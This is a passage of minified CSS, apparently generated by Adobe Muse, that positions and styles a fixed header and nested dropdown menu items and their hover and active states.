483px;}#u43105-4{z-index:589;width:848px;min-height:49px;position:fixed;top:0px;left:50%;margin-left:-570px;}#menuu155690{z-index:605;width:934px;height:50px;position:fixed;top:131px;left:50%;margin-left:-334px;}#u155691{width:185px;min-height:50px;position:relative;margin-right:-10000px;}#u155692{width:185px;padding-bottom:30px;position:relative;}#u155692:hover{width:185px;min-height:0px;margin:0px;}#u155692:active{width:185px;min-height:0px;margin:0px;}#u155695-4{width:181px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u155692:hover #u155695-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u155692:active #u155695-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u155698{width:185px;min-height:50px;position:relative;margin-right:-10000px;left:187px;}#u157073{width:185px;padding-bottom:30px;position:relative;}#u155692.MuseMenuActive,#u157073:hover{width:185px;min-height:0px;margin:0px;}#u157073:active{width:185px;min-height:0px;margin:0px;}#u157075-4{width:181px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u155692.MuseMenuActive #u155695-4,#u157073:hover #u157075-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u157073:active #u157075-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:181px;margin:0px -10000px 0px 0px;}#u155699{width:228px;top:50px;}#u155700_position_content{margin-bottom:-1px;padding-top:1px;width:100%;}#u156395{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156395:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156396-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156395:hover #u156396-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156399{width:287px;left:228px;}#u156404{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156407-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156418{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156419-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156535{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156536-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156453{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156454-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156437{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156440-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156544{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156547-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156472{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156473-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156467{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156470-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156409{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156411-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156481{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156483-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156458{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156460-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156493{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156496-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156507{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156508-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156432{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156434-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156514{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156515-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156444{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156445-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156502{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156504-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156549{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156552-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156486{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156489-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156528{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156531-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156523{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156526-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156400,#u156401,#u156415,#u156534,#u156450,#u156436,#u156541,#u156471,#u156464,#u156408,#u156478,#u156457,#u156492,#u156506,#u156429,#u156513,#u156443,#u156499,#u156548,#u156485,#u156527,#u156520,#u156422{width:287px;position:relative;}#u156425{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156404.MuseMenuActive,#u156418.MuseMenuActive,#u156535.MuseMenuActive,#u156453.MuseMenuActive,#u156437.MuseMenuActive,#u156544.MuseMenuActive,#u156472.MuseMenuActive,#u156467.MuseMenuActive,#u156409.MuseMenuActive,#u156481.MuseMenuActive,#u156458.MuseMenuActive,#u156493.MuseMenuActive,#u156507.MuseMenuActive,#u156432.MuseMenuActive,#u156514.MuseMenuActive,#u156444.MuseMenuActive,#u156502.MuseMenuActive,#u156549.MuseMenuActive,#u156486.MuseMenuActive,#u156528.MuseMenuActive,#u156523.MuseMenuActive,#u156425.MuseMenuActive{width:287px;min-height:0px;margin:0px -10000px 0px 0px;}#u156428-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156404.MuseMenuActive #u156407-4,#u156418.MuseMenuActive #u156419-4,#u156535.MuseMenuActive #u156536-4,#u156453.MuseMenuActive #u156454-4,#u156437.MuseMenuActive #u156440-4,#u156544.MuseMenuActive #u156547-4,#u156472.MuseMenuActive #u156473-4,#u156467.MuseMenuActive #u156470-4,#u156409.MuseMenuActive #u156411-4,#u156481.MuseMenuActive #u156483-4,#u156458.MuseMenuActive #u156460-4,#u156493.MuseMenuActive #u156496-4,#u156507.MuseMenuActive #u156508-4,#u156432.MuseMenuActive #u156434-4,#u156514.MuseMenuActive #u156515-4,#u156444.MuseMenuActive #u156445-4,#u156502.MuseMenuActive #u156504-4,#u156549.MuseMenuActive #u156552-4,#u156486.MuseMenuActive #u156489-4,#u156528.MuseMenuActive #u156531-4,#u156523.MuseMenuActive #u156526-4,#u156425.MuseMenuActive #u156428-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:279px;margin:0px -10000px 0px 0px;}#u156556{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156395.MuseMenuActive,#u156556:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156557-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156395.MuseMenuActive #u156396-4,#u156556:hover #u156557-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156584{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156587-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156710{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156712-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156628{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156631-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156654{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156655-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156633{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156635-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156570{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156573-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156577{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156578-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156675{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156677-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156703{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156706-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156684{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156685-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156619{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156621-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156670{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156673-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156696{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156697-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156565{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156568-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156663{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156665-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156593{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156595-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156691{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156692-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156605{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156606-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156642{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156643-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156600{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156602-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156647{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156648-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156612{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156613-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156234{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156556.MuseMenuActive,#u156234:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156235-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156556.MuseMenuActive #u156557-4,#u156234:hover #u156235-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156248{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156250-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156369{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156371-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156334{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156337-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156297{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156298-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156262{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156263-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156255{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156257-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156269{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156272-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156313{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156316-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156278{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156281-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156348{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156351-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156388{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156391-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156360{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156362-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156241{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156243-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156339{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156342-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156290{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156293-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156318{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156321-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156325{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156328-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156376{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156377-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156304{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156305-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156381{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156382-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156283{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156285-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156353{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156354-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155709{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156234.MuseMenuActive,#u155709:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u155711-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156234.MuseMenuActive #u156235-4,#u155709:hover #u155711-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u167571{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u155709.MuseMenuActive,#u167571:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u167572-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u155709.MuseMenuActive #u155711-4,#u167571:hover #u167572-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156950{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u167571.MuseMenuActive,#u156950:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156952-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u167571.MuseMenuActive #u167572-4,#u156950:hover #u156952-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u156888{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156890-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156897{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156900-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156916{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156917-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156930{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156932-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156867{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156869-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156860{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156861-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156902{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156904-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156839{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156840-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156853{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156855-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156944{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156945-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156846{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156847-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156923{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156924-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156909{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156911-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156939{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156942-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156874{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156876-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156883{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156886-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156955{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156950.MuseMenuActive,#u156955:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u156957-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156950.MuseMenuActive #u156952-4,#u156955:hover #u156957-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u157018{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157019-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157006{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157007-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156976{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156978-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157041{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157042-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156985{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156988-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157032{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157034-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156997{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156998-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156990{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156993-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157046{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157049-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157053{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157054-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157062{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157065-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156964{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156965-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157067{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157069-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157013{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157014-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u157025{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u157027-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u156969{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u156970-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155716{width:228px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u156955.MuseMenuActive,#u155716:hover{width:228px;min-height:1px;margin:0px -10000px 0px 0px;}#u155718-4{width:204px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u156955.MuseMenuActive #u156957-4,#u155716:hover #u155718-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:204px;margin:0px -10000px 0px 0px;}#u155744{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155746-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155802{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155803-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155772{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155775-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155788{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155789-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155760{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155762-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155767{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155769-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155816{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155817-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155779{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155781-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155723{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155724-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155809{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155811-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u155737{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u155739-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;positi